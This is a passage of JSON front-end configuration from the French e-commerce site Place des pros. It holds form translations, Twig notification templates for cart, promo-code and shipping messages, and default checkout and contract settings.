jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL",